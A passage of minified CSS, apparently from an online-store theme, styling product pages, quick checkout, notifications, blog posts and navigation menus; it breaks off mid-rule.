.product-layout{margin-top:0}.side-product{width:-moz-available;width:-webkit-fill-available;width:stretch;height:100%;position:relative;display:flex;flex-wrap:wrap}.side-product>div{margin:calc(var(--mini-product-gap, 0px) / 2)}.side-product .image{position:relative;max-width:100%;flex-grow:1}.side-product .image a{display:flex}.side-product .image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.side-product .image .quickview-button{pointer-events:none;top:0;right:0;bottom:0;left:0;inset:0;display:flex;align-items:center;justify-content:center}.side-product .image .quickview-button .btn-quickview{visibility:var(--visibility);opacity:var(--opacity);transform:scale(1);pointer-events:auto}.side-product .name{line-height:1.1}.side-product .name a{display:block}.side-product .caption{display:flex;flex-direction:column;flex-grow:1}.side-product .button-group{order:20}.side-product .rating-stars{display:inline-flex}.side-product .price{display:flex}.side-product .price>span{line-height:1.35}.side-product:hover .image .quickview-button .btn-quickview{visibility:visible;opacity:1;transform:scale(1) !important}.touchevents .side-product .image .quickview-button{display:var(--display)}.touchevents .side-product .image .quickview-button .btn-quickview{visibility:visible !important;opacity:1 !important;transform:scale(1) !important}.side-products-blocks{display:flex;flex-wrap:wrap}.side-products-blocks>div{margin-bottom:20px}.mobile .product-thumb .product-img>div,.mobile .module-gallery .module-item>a img,.mobile .post-thumb .image img,.mobile .manufacturer-thumb .image img{transform:scale(1) !important}.mobile input{box-shadow:none}.product_tabs-default ul.nav-tabs{position:relative;z-index:2}.product_tabs-default-wrapper{position:relative;height:var(--tabs-bottom-height)}.product_tabs-default-wrapper::before{content:"";display:block;top:0;width:100vw;height:100%;left:50%;margin-left:-50vw;position:absolute;z-index:0;pointer-events:none}.column-left .product_tabs-default-wrapper::before,.column-right .product_tabs-default-wrapper::before{display:none !important}.product-info{display:flex;flex-wrap:wrap;width:100%;width:-webkit-fill-available;width:-moz-available;width:stretch}.product-info>div{position:relative}.product-info .product-details{display:flex;flex-direction:column}.product-info .product-details .page-title{order:-100;display:none}@media only screen and (max-width: 470px){.product-info .product-left,.product-info .product-right{flex-basis:100%}}.product-blocks{display:flex;flex-direction:column}.product-image{position:relative;margin:0 auto;display:flex;flex-direction:column}.product-image>div{order:5}.product-image .main-image{overflow:hidden;cursor:zoom-in}.product-image .main-image .swiper-container{width:99.99%}.product-image .swiper{width:auto;width:-moz-available;width:-webkit-fill-available;width:stretch}.product-image .swiper.main-image{padding:0}.product-image .swiper.main-image .swiper-pagination{bottom:10px}.product-image .additional-image{cursor:pointer}.product-image .additional-images.swiper{padding:0}.product-image .additional-images.swiper .swiper-pagination{display:none}.product-image .additional-images:not(.swiper){display:flex;flex-wrap:wrap}.product-image .product-labels{z-index:1}.product-image img{width:100%;height:auto;transition:all 90ms ease}.product-image.direction-vertical{flex-direction:row}.product-image.direction-vertical .additional-images{height:0;overflow:visible}.product-image.direction-vertical .additional-images .swiper-container{width:-moz-available;width:-webkit-fill-available;width:stretch;height:100%;overflow:hidden}.product-image.direction-vertical .additional-images .swiper-wrapper{flex-direction:column}.product-image.direction-vertical .additional-images .swiper-pagination{display:none !important}.product-image.direction-vertical .additional-images .swiper-buttons{width:100%;height:100%;opacity:0;transform:translate3d(0, 0, 0);left:0;right:0;top:0 !important;margin:0}.product-image.direction-vertical .additional-images .swiper-buttons>div{left:50%;top:0;transform:translateX(-50%);max-width:100%;background:rgba(0,0,0,.5)}.product-image.direction-vertical .additional-images .swiper-buttons>div::before{transform:rotate(90deg);color:rgba(255,255,255,.75)}.product-image.direction-vertical .additional-images .swiper-buttons .swiper-button-next{top:auto;bottom:0}.product-image.position-left .additional-images,.product-image.position-top .additional-images{order:-1}.product-image.direction-vertical .additional-images .swiper-buttons{opacity:1}.zm-viewer,.zm-handler{pointer-events:none;z-index:99}.zm-viewer{opacity:0;transition:opacity .25s .25s ease-in-out}.product-info .product-stats{position:relative;display:flex;justify-content:space-between;flex-wrap:wrap}.product-info .product-stats b{font-weight:400;margin-right:3px}.product-info .product-stats ul{display:flex;flex-direction:column;flex-wrap:wrap;margin:0}.product-info .product-stats li{margin-right:10px;display:flex;align-items:center;margin-top:0;flex-wrap:wrap}.product-info .product-stats li::before{font-size:7px;margin-right:5px;vertical-align:middle}.product-info .product-manufacturer img{max-width:150px}.product-info .product-manufacturer.brand-image{display:flex;justify-content:flex-end}.product-info .product-manufacturer.brand-image a{align-self:flex-start}.product-info .product-manufacturer>a{display:inline-flex;flex-direction:column}.product-info .product-manufacturer>a img{margin-bottom:3px;align-self:center}.product-info .product-manufacturer>a>span{text-align:center;display:block;max-width:130px}.product-info .custom-stats{width:100%;flex-grow:1;display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}.product-info .custom-stats b{margin-right:5px}.product-info .custom-stats>div{display:flex;align-items:center;justify-content:center}.product-info .custom-stats>div:first-of-type{margin-right:15px}html[dir=rtl] .product-info .product-stats b{margin-right:initial;margin-left:3px}html[dir=rtl] .product-info .product-stats li{margin-right:initial;margin-left:20px}html[dir=rtl] .product-info .product-stats li::before{margin-right:initial;margin-left:5px}html[dir=rtl] .product-info .custom-stats b{margin-right:initial;margin-left:5px}html[dir=rtl] .product-info .custom-stats>div:first-of-type{margin-right:initial;margin-left:10px}.product-info .rating{display:flex;align-items:center;flex-wrap:wrap}.product-info .rating>span{display:inline-flex}.product-info .rating>span:last-of-type{margin-right:10px}.product-info .rating div a{display:inline-flex;margin:0 2px}.product-info .rating b{font-weight:400}.product-info .rating-stars{display:inline-flex;align-items:center;justify-content:center;margin-right:5px}.product-info .price-group{display:flex;flex-wrap:wrap;pointer-events:auto;white-space:nowrap}.product-info .product-labels-price{display:flex;align-items:center;flex-wrap:wrap;width:100%;width:-moz-available;width:-webkit-fill-available;width:stretch;flex-grow:1;order:-1;gap:5px}.product-info .product-labels-price .product-label{margin:0}.product-info .product-price-group{z-index:2;pointer-events:none;display:flex}.product-info .product-price-group .product-stats{pointer-events:auto;flex-grow:1}.product-info .product-options .radio+.radio,.product-info .product-options .checkbox+.checkbox{margin:0}.product-info .product-options h3{margin:0}.product-info .product-options .img-thumbnail{border-radius:0;border-width:0;outline:none;padding:0;background-color:transparent}.product-info .product-options .help-block{margin-bottom:0}.product-info .product-options .help-block:empty{margin:0}.product-info .product-options .option-value{margin:0 5px;line-height:1.2}.product-info .product-options .options-title+.form-group{margin-top:0 !important}.product-info .product-options .push-option input{display:none;position:relative;margin-top:3px;width:100%;text-align:center;border:none;padding:0;min-height:auto;min-width:auto;background:none;line-height:1;box-shadow:none}.product-info .product-options .push-option .checkbox,.product-info .product-options .push-option .radio{padding:0 !important;margin:0 !important}.product-info .product-options .push-option .option-value{margin:0;text-align:center}.product-info .product-options .push-option .option-wrapper{display:flex;align-items:center;flex-grow:1;overflow:hidden;margin:calc(var(--push-option-spacing, 0px) / 2)}.product-info .product-options .push-option .option-wrapper:active{transform:translate3d(0, 0, 0) scale(0.97);transition:all 50ms ease}.product-info .product-options .push-option>div:not(.text-danger){display:flex;align-items:flex-start;flex-wrap:wrap;margin:calc(0px - var(--push-option-spacing, 0px) / 2)}.product-info .product-options .push-option>div:not(.text-danger) label{padding:0;position:relative;display:flex;flex-direction:column;align-items:center;justify-content:center;height:100%;margin:0}.product-info .product-options .push-option>div:not(.text-danger) .push-option-image .option-value{padding:0}.product-info .product-options .push-option>div:not(.text-danger) .option-value,.product-info .product-options .push-option>div:not(.text-danger) img{display:flex;align-items:center;justify-content:center;transition:all 200ms,transform 30ms;align-self:center;margin:0}.product-info .product-options .push-option>div:not(.text-danger) .option-value:hover,.product-info .product-options .push-option>div:not(.text-danger) img:hover{cursor:pointer}.product-info .product-options .push-option>div:not(.text-danger)>div{width:auto}.product-info .product-details .button-group-page{bottom:0;left:0;right:0;transition:transform 350ms 300ms ease-out;border-radius:0}.product-info .product-details>.minimum{margin-bottom:0}.product-info .product-details .buttons-wrapper{display:flex;align-items:stretch;flex-wrap:wrap;width:-webkit-fill-available;width:-moz-available;width:stretch;margin:0 auto}.product-info .product-details .buttons-wrapper .alert{margin-top:10px;padding:5px 10px;width:100%}.product-info .product-details .wishlist-compare{display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.product-info .product-details .wishlist-compare>div{overflow:hidden}.product-info .product-details .extra-group,.product-info .product-details .wishlist-compare{font-size:0}.product-info .product-details .stepper-group{display:flex;align-items:center}.product-info .product-details .stepper-group .control-label{align-self:center;position:relative;background:none}.product-extra-short_description #read-more-desc{white-space:nowrap}.popup-quickview .main-image{cursor:default;overflow:initial}.popup-quickview .extra-group{display:none !important}.popup-quickview .description{position:relative}.popup-quickview .product-info .product-details .stepper-group .stepper{height:calc(100% - var(--quickview-buttons-gap, var(--product-page-buttons-gap, 0)) * 2)}.popup-quickview .product-info .product-details .buttons-wrapper{margin:calc(0px - var(--quickview-buttons-gap, var(--product-page-buttons-gap, 0)))}.popup-quickview .product-info .product-details .buttons-wrapper .stepper-group>*,.popup-quickview .product-info .product-details .buttons-wrapper .extra-group>a,.popup-quickview .product-info .product-details .buttons-wrapper .wishlist-compare>a,.popup-quickview .product-info .product-details .buttons-wrapper .btn-more-details{margin:var(--quickview-buttons-gap, var(--product-page-buttons-gap, 0))}.popup-quickview .product-info .product-details .btn-cart{min-height:calc(100% - var(--quickview-buttons-gap, 0) * 2)}.product-info .product-details .buttons-wrapper{margin:calc(0px - var(--product-page-buttons-gap, 0))}.product-info .product-details .buttons-wrapper .stepper-group>*,.product-info .product-details .buttons-wrapper .extra-group>a,.product-info .product-details .buttons-wrapper .wishlist-compare>a,.product-info .product-details .buttons-wrapper .btn-more-details{margin:var(--product-page-buttons-gap, 0)}html:not(.popup) .product-info .product-details .buttons-wrapper .wishlist-compare{gap:var(--product-page-wishlist-buttons-gap, var(--product-page-buttons-gap, 0))}.product-left .product-blocks{margin-top:20px}#tab-specification .table{margin-bottom:0 !important}.review-links a{cursor:pointer}#review>p{margin:0}#review table{margin-bottom:0 !important}#review table:not(:nth-last-child(2)){border-bottom-width:0 !important}#review .rating{margin-top:5px}#review .help-block{font-size:14px}#form-review .rate{display:flex;align-items:center;min-height:35px}#form-review .rate span{position:relative;top:-1px}#form-review .rate>*{margin:0}#form-review .rate>*+*{margin:0 0 0 10px}#form-review .help-block{margin-bottom:0}#form-review legend{margin-top:15px}#form-review h4{margin-top:10px}.tags-title{margin-right:5px}.expand-content>p:last-of-type{margin-bottom:0}.quick-checkout-wrapper>div{display:flex;align-items:flex-start;flex-wrap:wrap}.quick-checkout-wrapper>div>div{flex-grow:1;max-width:100%}.quick-checkout-wrapper>div .right{display:flex;flex-direction:column}.quick-checkout-wrapper>div .right .checkout-section:last-child{order:1000;margin-bottom:0}.quick-checkout-wrapper .section-body{display:flex;flex-direction:column}.quick-checkout-wrapper .section-body .form-group{order:100}.quick-checkout-wrapper .section-body .radio,.quick-checkout-wrapper .section-body .checkbox{align-items:initial}.quick-checkout-wrapper .payment-address .section-body>div:not(.checkbox),.quick-checkout-wrapper .shipping-address .section-body>div:not(.checkbox){display:flex;flex-direction:column}.quick-checkout-wrapper .well{margin-bottom:0;box-shadow:none;border:none;padding:0;background:transparent}.quick-checkout-wrapper .checkout-section .login-options{margin-bottom:0;order:-1}.quick-checkout-wrapper .checkout-section .login-options .radio{width:auto;margin-right:10px}html[dir=rtl] .quick-checkout-wrapper .checkout-section .login-options .radio{margin-right:0}.quick-checkout-wrapper .checkout-section .login-form{margin-top:10px}.quick-checkout-wrapper .checkout-section .login-form>div:first-of-type{margin-top:10px}.quick-checkout-wrapper .checkout-section .login-form input[type=password]+div{flex-basis:100%;margin-top:8px}.quick-checkout-wrapper .checkout-section .radio label input[type=radio],.quick-checkout-wrapper .checkout-section .radio label input[type=checkbox],.quick-checkout-wrapper .checkout-section .checkbox label input[type=radio],.quick-checkout-wrapper .checkout-section .checkbox label input[type=checkbox]{margin-right:5px}html[dir=rtl] .quick-checkout-wrapper .checkout-section .radio label input[type=radio],html[dir=rtl] .quick-checkout-wrapper .checkout-section .radio label input[type=checkbox],html[dir=rtl] .quick-checkout-wrapper .checkout-section .checkbox label input[type=radio],html[dir=rtl] .quick-checkout-wrapper .checkout-section .checkbox label input[type=checkbox]{margin-left:5px}.quick-checkout-wrapper .shipping-payment{display:flex;flex-wrap:wrap;gap:var(--section-shipping-gap, 0px)}.quick-checkout-wrapper .shipping-payment>div{width:100%;flex-basis:calc((var(--section-shipping-stack, 700px) - 100%) * 9999);flex-grow:1}.quick-checkout-wrapper .shipping-payment .section-payment{flex-grow:1}.quick-checkout-wrapper .shipping-payment .section-body>div{display:flex;align-items:center}.quick-checkout-wrapper .shipping-payment .section-body>div::before{line-height:1;min-width:34px;font-size:24px}.quick-checkout-wrapper .shipping-payment .section-body .alert{display:block}.quick-checkout-wrapper .shipping-payment .section-body .alert::before{display:none}.quick-checkout-wrapper .shipping-payment .shippings p{margin-bottom:0}.quick-checkout-wrapper .section-cvr .form-group .control-label+div{justify-content:flex-end}.quick-checkout-wrapper .cart-section table{margin-bottom:0 !important}.quick-checkout-wrapper .cart-section .table-responsive+table{border-top-width:0 !important;margin-top:20px}.quick-checkout-wrapper .cart-section .table-responsive+table tfoot td+td{width:20%}.quick-checkout-wrapper .confirm-section textarea{margin-bottom:10px}.quick-checkout-wrapper .login-active .checkout-section:not(.section-login){opacity:.4}.quick-checkout-wrapper .quick-checkout-spinner{display:flex;justify-content:center}.quick-checkout-wrapper .payment-pagseguro,.quick-checkout-wrapper .payment-skrill,.quick-checkout-wrapper .payment-cod,.quick-checkout-wrapper .payment-payza,.quick-checkout-wrapper .payment-paypal,.quick-checkout-wrapper .payment-pp_standard,.quick-checkout-wrapper .payment-pp_express,.quick-checkout-wrapper .payment-coinbase,.quick-checkout-wrapper .payment-stripe,.quick-checkout-wrapper .payment-instamojo,.quick-checkout-wrapper .payment-twocheckout{display:none !important}.quick-checkout-wrapper #payment>legend{display:none}.quick-checkout-wrapper .quick-checkout-payment{position:relative}.quick-checkout-wrapper .quick-checkout-payment .control-label[for=input-cc-save]{width:auto;max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content}.quick-checkout-wrapper .quick-checkout-payment .control-label[for=input-cc-save]+div{min-width:initial;width:auto}.quick-checkout-wrapper .quick-checkout-payment .buttons,.quick-checkout-wrapper .payment-pp_braintree #submit-new{display:none !important}.quick-checkout-wrapper .captcha{margin-top:15px}.quick-checkout-wrapper .captcha .form-group label{max-width:100%}.quick-checkout-wrapper .captcha .form-group img{margin-left:10px;margin-top:1px}.route-checkout-checkout #collapse-payment-method .radio+p,.route-checkout-checkout #collapse-shipping-method .radio+p{margin-top:10px}.route-checkout-checkout .table-responsive table tr td{min-width:90px}.route-checkout-checkout .table-responsive table tr td.td-product{min-width:150px}.route-checkout-checkout #payment .col-sm-3{width:auto;padding-right:0;float:left}.phone.route-checkout-checkout #payment>div>div>div{max-width:100%}.table-responsive>iframe{margin:0 !important;padding-top:20px;width:100%}#checkout-checkout .login-box .radio{margin-bottom:1.2rem}#checkout-checkout .register-page{display:flex;flex-wrap:wrap;margin-bottom:20px}#checkout-checkout .register-page>div{padding:10px;flex:1 1 300px}.quick-checkout-wrapper .confirm-section .checkbox{display:block !important;margin:0}.quick-checkout-wrapper .confirm-section label{display:inline-block}.quick-checkout-wrapper .confirm-section label input{top:2px;float:left}@media only screen and (max-width: 760px){.confirm-section .radio label,.confirm-section .checkbox label{display:block}}.popup-checkout-payment .popup-container{width:400px}.popup-checkout-payment .popup-content{display:flex;flex-direction:column}.popup-checkout-payment .buttons{margin-top:auto;display:block}.popup-checkout-payment .popup-close{margin:0}@-webkit-keyframes fade-in{from{opacity:0;transform:translate3d(0, -5px, 0) scale(0.95)}to{opacity:1;transform:translate3d(0, 0, 0) scale(1)}}@keyframes fade-in{from{opacity:0;transform:translate3d(0, -5px, 0) scale(0.95)}to{opacity:1;transform:translate3d(0, 0, 0) scale(1)}}@-webkit-keyframes scale-in{from{opacity:0;transform:translate3d(0, 0, 0) scale(0.85)}to{opacity:1;transform:translate3d(0, 0, 0) scale(1)}}@keyframes scale-in{from{opacity:0;transform:translate3d(0, 0, 0) scale(0.85)}to{opacity:1;transform:translate3d(0, 0, 0) scale(1)}}@-webkit-keyframes slide-in{from{opacity:0;transform:translate3d(0, 20px, 0)}to{opacity:1;transform:translate3d(0, 0, 0)}}@keyframes slide-in{from{opacity:0;transform:translate3d(0, 20px, 0)}to{opacity:1;transform:translate3d(0, 0, 0)}}.notification-wrapper{top:0;left:0;right:0;bottom:0;width:100%;height:100%;position:fixed;z-index:15000;align-items:center;pointer-events:none;display:flex;flex-direction:column}.notification-wrapper-tc{align-items:center}.notification-wrapper-tr{align-items:flex-end}.notification-wrapper-center{align-items:center;justify-content:center}.notification-wrapper-center .notification{transform-origin:center;-webkit-animation:scale-in .15s ease-out;animation:scale-in .15s ease-out}.notification-wrapper-center .notification.fade-out{opacity:0;margin:0;visibility:hidden;pointer-events:none;transform:translate3d(0, 0, 0) scale(0.9)}.notification-wrapper-bottom{justify-content:flex-end;align-items:center}.notification-wrapper-bottom .notification{-webkit-animation:slide-in .2s ease-out;animation:slide-in .2s ease-out;transition:all .2s ease-out}.notification-wrapper-bottom .notification.fade-out{opacity:0;margin:0;visibility:hidden;pointer-events:none;transform:translate3d(0, 30px, 0)}.notification{position:relative;background-color:#fff;pointer-events:auto;transition:all .3s ease-out;-webkit-animation:fade-in .25s ease-out;animation:fade-in .25s ease-out;transform-origin:50% 0;border-radius:inherit;max-width:400px;margin:20px;margin-bottom:0;padding:20px;box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.notification.fade-out{opacity:0;margin:0;visibility:hidden;pointer-events:none}.notification.removed{transition:margin-top 0s}.notification-content{display:flex}.notification-content img{margin-right:10px;margin-bottom:10px}.notification-title{font-size:15px;font-weight:600;margin-bottom:5px}.notification-title:empty{margin:0}.notification-buttons{flex-grow:1;display:flex;align-items:center;justify-content:center;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.notification-buttons a::before{margin-right:5px}.notification-buttons a::after{margin-left:5px}.notification-close{position:absolute;top:0;right:0;transition:all .075s ease-out}.notification-close::before{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.module-notification{width:100%;max-width:100%;display:flex;flex-direction:column;transform-origin:bottom}.module-notification .notification-content{display:block}.module-notification .notification-close{align-items:center;justify-content:center}.module-notification .notification-close::before{position:relative;top:initial;left:initial;transform:none}.notification-wrapper-message::before{content:"";width:100%;height:100%;background:rgba(0,0,0,.6);position:absolute;pointer-events:auto}.notification-wrapper-message:empty::before{display:none}.notification-wrapper-message .notification{display:flex;align-items:flex-start;border-radius:5px}.notification-wrapper-message .notification .notification-close{position:relative;margin:0;margin-left:5px}.notification-wrapper-message .notification .notification-content{min-width:200px;order:-1}.notification-wrapper-message .notification-text{color:#444}.post-grid:not(.swiper-wrapper){display:flex;flex-wrap:wrap}.post-layout{display:flex;position:relative}.post-thumb{display:flex;flex-direction:column;flex-grow:1;min-width:0;position:relative;transition:all .075s ease-out}.post-thumb .image{position:relative}.post-thumb .image a{display:flex;align-items:center;justify-content:center;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}.post-thumb .image a::before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none;z-index:2}.post-thumb .image a img{width:100%;height:auto;pointer-events:none;transition:all .2s ease-out}.post-thumb .image .p-date{z-index:1}.post-thumb:hover{z-index:2}.post-thumb .caption{display:flex;flex-direction:column;flex:1000 0 auto;position:relative}.post-thumb .caption>*{order:50}.post-thumb .name{font-size:14px;font-weight:400;line-height:1.2;margin:0;display:flex;align-items:center;max-width:100%}.post-thumb .name a{display:block}.post-thumb .post-stats{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;font-size:12px}.post-thumb .post-stats span{display:inline-flex}.post-stats ::before{line-height:0}.p-date em{padding:0 4px;margin:0;font-style:normal}.p-date-image{display:flex;flex-direction:column;align-items:center;position:absolute;padding:5px 10px;pointer-events:none;line-height:1;font-size:16px}.p-date-image em{font-size:10px}.p-date-image::before{display:none}.post-layout .button-group{display:flex;align-items:center;flex-wrap:wrap}.post-layout .btn-text{display:none}.post-grid .button-group{margin-top:auto !important}.post-list .post-thumb{flex-direction:row;flex-wrap:wrap}.post-list .post-thumb .image{flex:1 1 auto}.post-image{position:relative;-moz-column-break-inside:avoid;break-inside:avoid}.post-image img{height:auto}.post-stats span{align-items:center;margin-right:8px;flex-wrap:wrap;display:inline-flex}.post-details{-moz-column-fill:balance;column-fill:balance}.post-content::after{content:"";display:table;width:100%;clear:both}.blog-post .comment p{margin-top:5px}.blog-post .success:last-of-type{margin-bottom:0}.post-comment{position:relative}.post-comment .user-name{padding-right:50px;margin-bottom:5px}.user-data{margin-top:3px}.user-data ::before{margin-right:5px}.user-data span{display:inline-flex;align-items:center;max-width:100%}.user-data div span{margin-right:5px}.user-data a{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%}.user-avatar{float:left;position:relative;z-index:2}.reply-form{margin-top:20px}.reply-btn{position:absolute;top:0;right:0;left:auto}html[dir=rtl] .reply-btn{right:auto;left:0}.blog-feed{position:absolute;right:10px;top:50%;transform:translateY(-50%);font-size:13px;font-weight:400;display:flex;align-items:center;justify-content:center}.blog-feed span{margin:0 5px}html[dir=rtl] .blog-feed{right:auto;left:10px}.module-blog_categories .module-body{display:flex;flex-direction:column}.module-blog_categories a{display:flex;align-items:center;transition:all .07s ease-out}.module-blog_categories a+a{border-width:1px 0 0 0}.box-search{display:flex;position:relative}.box-search .btn{position:absolute;right:0;top:50%;transform:translateY(-50%);height:95%;width:40px}.box-search .btn .fa{line-height:0}html[dir=rtl] .box-search .btn{right:auto;left:0}.module-blog_comments .module-body>div+div{border-width:1px 0 0 0}.module-blog_comments .module-item{display:flex}.module-blog_comments .module-item:first-child{padding-top:0}.module-blog_comments .module-item>div{flex:1;line-height:1.3}.module-blog_comments .module-item .side-subtitle{margin-top:3px}.side-posts.swiper-wrapper{flex-wrap:nowrap}.side-posts{display:flex;flex-wrap:wrap}.side-posts .post-thumb{width:100%;flex-direction:row;flex-wrap:wrap;overflow:initial}.side-posts .post-thumb .image{position:relative;margin:0 auto;max-width:100%}.side-posts .post-thumb .image a{display:block;overflow:initial}.side-posts .post-thumb .image img{width:100%}.side-posts .post-thumb .post-stats{justify-content:flex-start}.side-posts .post-thumb .name{line-height:1.1;margin-bottom:3px}.side-posts .post-thumb .caption{padding:0 8px;min-width:0;flex:10 2 100px;width:100%}.j-menu{all:unset;display:flex;flex-direction:row;align-items:center;height:100%;flex-wrap:wrap;list-style:none;margin:0;padding:0}.mobile-header-active .main-menu .j-menu{flex-direction:column;align-items:flex-start;flex-wrap:nowrap;height:auto}.mobile-header-active .main-menu .j-menu .menu-item{width:100%}.j-menu>li{all:unset;position:relative;margin:0;border:0}.j-menu>li:not(:first-child){border-width:0 0 0 1px}.j-menu>li:first-child{padding-left:0}.j-menu>li:last-child{padding-right:0}.j-menu>li>a{padding:3px 6px;width:100%;height:100%;max-height:100%;display:flex;align-items:center;min-width:30px;cursor:pointer;transition:color .1s ease-out,background-color .1s ease-out}.j-menu>li>a:not([href]){cursor:default}.j-menu>li>a::before{line-height:1;font-size:16px;min-width:1em;min-height:1em}.j-menu>li:first-child>a{border-width:0}.j-menu>li.icon-only>a{min-width:10px}.j-menu .links-text{display:inline-block;color:inherit}.j-menu .links-text s{display:block}.j-menu .mega-menu{position:static}.ios .j-menu>li>a{cursor:pointer !important}.top-bar .wrapper{justify-content:space-between}.top-menu{height:100%}.top-menu>ul{position:relative}.top-menu>ul>li{height:100%;padding:0 calc(var(--menu-item-gap, 0px) / 2)}.top-menu .dropdown>a::after,.top-menu .dropdown button::after{transform:rotate(90deg);margin-left:4px;margin-top:2px}.top-menu .dropdown a .links-text{white-space:nowrap}html[dir=rtl] .top-menu .dropdown>a::after,html[dir=rtl] .top-menu .dropdown button::after{transform:rotate(90deg);margin-right:4px;margin-left:0}.dropdown>a::after,.language-currency .dropdown-toggle::after{content:"";border:4px solid transparent;border-left-color:currentColor;margin-left:auto;margin-right:0}html[dir=rtl] .dropdown>a::after,html[dir=rtl] .language-currency .dropdown-toggle::after{content:"";border:4px solid transparent;border-left-color:currentColor;margin-left:0;margin-right:auto}.dropdown>a{position:relative}.dropdown>a .menu-label{transform:none}.dropdown>a .count-badge{margin:0 5px}.dropdown .j-menu>li>a::before{overflow:hidden;display:flex;align-items:center;justify-content:center}.main-menu>.j-menu>li>a s{margin:0 .4em}.desktop-mobile-main-menu-wrapper>.main-menu .j-menu>li,.mobile-main-menu-wrapper>.main-menu .j-menu>li{padding:calc(var(--menu-item-gap, 0px) / 2) 0}.desktop-mobile-main-menu-wrapper>.main-menu .j-menu>li:not(:first-child),.mobile-main-menu-wrapper>.main-menu .j-menu>li:not(:first-child){border-width:1px 0 0 0}.dropdown-menu{font-size:inherit}.j-dropdown{margin:0;padding:0;box-shadow:none;border-width:0;border-radius:0;min-width:100%;background-color:transparent;transform-origin:50% 0;transform:translate3d(0, -10px, 0);opacity:0;display:none}.mobile-header-active #main-menu .j-dropdown{position:relative;left:0;right:0;transform:none;width:100%}.mobile-header-active .j-dropdown .menu-item{width:100%}.j-dropdown .j-menu{padding:var(--dropdown-padding, 0)}.j-dropdown .j-menu>li{width:100%;padding:calc(var(--menu-item-gap, 0px) / 2) 0}.j-dropdown .j-menu>li:not(:first-child){border-width:1px 0 0 0}.j-dropdown .j-menu>li:first-child{padding-top:0 !important}.j-dropdown .j-menu>li:last-child{padding-bottom:0 !important}.mobile-header-active .j-dropdown .j-menu>li{padding:calc(var(--menu-item-gap, 0px) / 2) 0}.j-dropdown .j-menu>li .j-dropdown{top:0}.j-dropdown .j-menu>li .j-dropdown::before{display:none !important}.j-dropdown::before{content:"";width:0;height:0;border:10px solid transparent;border-bottom-color:#fff;pointer-events:none;margin-top:-10px;display:block}.mega-menu.menu-fullwidth .j-dropdown::before,.mobile-header-active .main-menu .j-dropdown::before{display:none !important}.open>.j-dropdown{display:block}.animating>.j-dropdown{transform:none;opacity:1;transition:transform .1s ease-out,opacity .1s ease-out,visibility .1s ease-out}.flyout-menu-item .j-dropdown::before{display:none !important}.menu-label{position:absolute;font-size:10px;top:0;right:0}.is-sticky .menu-label{margin-top:0 !important}.flyout-menu{display:flex;flex-direction:column;position:relative}.flyout-menu>ul>li{width:100%}.flyout-menu>ul>li>a .menu-label{position:relative;margin:0 7px;margin-top:0 !important;margin-bottom:0 !important}.flyout-menu>ul>li:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.flyout-menu>ul>li:first-child.dropdown:hover{border-top-right-radius:0}.flyout-menu>ul>li:first-child>a{border-radius:inherit}.flyout-menu>ul>li:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.flyout-menu>ul>li:last-child.dropdown:hover{border-bottom-right-radius:0}.flyout-menu>ul>li:last-child>a{border-radius:inherit}.flyout-menu>.menu-item.mega-menu{position:static}.flyout-menu .count-badge+.open-menu+.menu-label{margin-left:0}.flyout-menu .j-dropdown{top:0;left:100%;padding-top:0;width:auto;transform:translate3d(0, 0, 0);transition:all 0s ease-out;min-width:auto}.flyout-menu .mega-menu .j-dropdown{width:800px;height:100%}.flyout-menu .dropdown>a::after{margin-left:auto}.flyout>.j-dropdown::before{z-index:1}.open-menu{display:none}.accordion-menu .open-menu{width:25px;height:25px;display:flex;align-items:center;justify-content:center;cursor:pointer;position:absolute;right:8px;top:50%;transform:translateY(-50%);font-size:15px;transition:color .1s ease-out,background-color .1s ease-out;z-index:2}.accordion-menu .open-menu[aria-expanded=true] em::before{content:""}.accordion-menu .menu-item{box-shadow:none !important;height:auto;padding:calc(var(--menu-item-gap, 0px) / 2) 0}.accordion-menu .menu-item>a{position:relative}.accordion-menu .menu-item>a::after{display:none}.accordion-menu .menu-item>a+div{border-width:1px 0 0 0}.accordion-menu .menu-item.flyout>a+.in{border-top-width:0}.accordion-menu .j-menu{height:auto;overflow:hidden}.accordion-menu .j-menu>li{width:100%}.accordion-menu .j-menu>li>a .links-text{white-space:normal}.accordion-menu .j-menu>li>a::before{display:flex;align-items:center;justify-content:center}.accordion-menu .j-menu>li+li{margin-left:0 !important;margin-right:0 !important}.accordion-menu .j-menu .j-menu{box-shadow:none}ul.j-menu>li.menu-item>a{text-decoration:none !important}.links-menu .module-body{--display:block;display:var(--display);flex-wrap:wrap;border-radius:inherit;width:-moz-available;width:-webkit-fill-available;width:stretch;align-items:baseline;-moz-column-break-inside:avoid;break-inside:avoid;-moz-column-fill:balance;column-fill:balance}.links-menu ul,.links-menu li{list-style:none;margin:0;padding:0}.links-menu .menu-item{-moz-column-break-inside:avoid;break-inside:avoid;-moz-column-fill:balance;column-fill:balance;position:relative;transition:all .08s ease-out;display:flex;align-items:var(--align);max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content;margin:calc(var(--item-gap, 0px));flex-direction:column}.links-menu .menu-item::before{content:"";min-height:0;min-width:1px;transition:all 75ms ease;border-width:1px 0 0 0;margin:calc(var(--item-gap,0px)/2) 0 calc(var(--item-gap,0px)/2) 0}.links-menu .menu-item:first-child::before{visibility:hidden;margin:0}.links-menu .menu-item.dropdown>a::after{display:none}.links-menu .menu-item a{display:inline-flex;align-items:center;position:relative;flex-grow:1}.links-menu .menu-item a .links-text{transition:all 75ms ease}.links-menu .menu-item a .menu-label{right:auto;left:auto;top:auto;margin:0 5px;transform:translate3d(0, 0, 0);position:relative}.links-menu .menu-item a::before{line-height:1}.links-menu .menu-item a::after{display:none !important}.links-menu .menu-item a:not([href]){cursor:default}footer .links-menu .module-title::before{position:absolute;right:0;content:"";display:none;font-size:18px;font-family:icomoon,sans-serif;top:50%;transform:translateY(-50%)}footer .links-menu 